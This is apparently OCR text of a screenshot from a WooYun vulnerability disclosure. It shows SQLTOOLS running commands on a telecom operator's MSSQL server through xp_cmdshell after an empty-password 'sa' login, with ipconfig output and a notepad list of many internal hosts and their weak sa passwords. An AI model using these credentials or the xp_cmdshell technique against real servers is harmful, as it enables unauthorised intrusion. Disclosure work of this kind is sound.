 我的文档
Microsoft
Office G...
我的电脑
网上邻居
回收站
Internet
Explorer
ALC_235
jhjf ...
ALC_236
jhjf ...
C&C 08交换
机业务...
Menu
routeset
SQLTOOLS V2.0 增强版 by: 深度撞击 ==增加部分常用指令，版权为原作者所有==
SQL连接
IP地址 133.45.110.153 端口 1433 用户名 sa 密码 数据库名 master 连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令: ipconfig /all Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
Host Name . . . . . . . . . . . . : mydx-08ji-yjgzz
Primary DNS Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Broadcast
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Realtek RTL8139(A)-based PCI Fast Ethernet Adapter
Physical Address. . . . . . . . . : 00-11-09-15-4E-80
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 133.45.110.153
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 133.45.110.1
DNS Servers . . . . . . . . . . . : 133.45.5.20
DOS Command Exec Done! Ver1.0
PassOut - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
133.45.5.67:1433 [sa:] Time:0 msec
133.45.110.153:1433 [sa:] Time:0 msec
133.45.44.11:1433 [sa:] Time:16 msec
133.45.45.11:1433 [sa:] Time:16 msec
133.45.40.11:1433 [sa:] Time:16 msec
133.45.42.10:1433 [sa:] Time:32 msec
133.45.41.17:1433 [sa:] Time:32 msec
133.45.68.135:1433 [sa:] Time:47 msec
133.45.5.48:1433 [sa:] Time:63 msec
133.45.39.12:1433 [sa:] Time:63 msec
133.45.41.12:1433 [sa:] Time:110 msec
133.45.126.123:1433 [sa:] Time:235 msec
133.45.23.227:1433 [sa:data] Time:0 msec
133.45.23.199:1433 [sa:data] Time:15 msec
133.45.23.196:1433 [sa:data] Time:0 msec
133.45.128.50:1433 [sa:sa] Time:15 msec
Windows 任务管理器
文件(F) 选项(O) 查看(V) 窗口(W) 帮助(H)
应用程序 进程 性能 联网 用户
任务 状态
Microsoft Excel - 启航光纤0 正在运行
启航光纤0 正在运行
互联网_IP地址资料 正在运行
３２２局 T64E(SR) - ... 正在运行
江油网络部政企支撑 - 政企支撑中心资... 正在运行
PassOut - 记事本 正在运行
SQLTOOLS Power By XROU QQ: 51535715 正在运行
结束任务(E) 切换至(S) 新任务(N)...
进程数: 71 CPU 使用: 1% 内存使用: 1314M / 10017M
开始 Windows 任务管理器 启航光纤0 互联网_IP地址资料 ３２２局 T64E(S... 江油网络部政企... PassOut - 记事本
www.wooyun.org